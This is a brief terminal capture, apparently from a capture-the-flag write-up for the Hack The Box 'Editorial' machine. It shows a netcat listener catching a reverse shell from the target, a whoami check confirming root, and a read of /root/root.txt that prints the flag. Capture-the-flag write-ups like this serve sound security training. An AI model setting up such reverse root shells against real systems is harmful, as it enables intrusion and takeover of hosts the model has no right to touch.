 ┌──(rev1ve㉿kali)-[~/shentou/scan/dirsearch]
└─$ nc -lvp 1028
listening on [any] 1028 ...
connect to [10.10.16.9] from editorial.htb [10.10.11.20] 32838
root@editorial:/opt/internal_apps/clone_changes# whoami
whoami
root
root@editorial:/opt/internal_apps/clone_changes# cat /root/root.txt
cat /root/root.txt
f946b954c48142156a9a46d17a1b2405
root@editorial:/opt/internal_apps/clone_changes#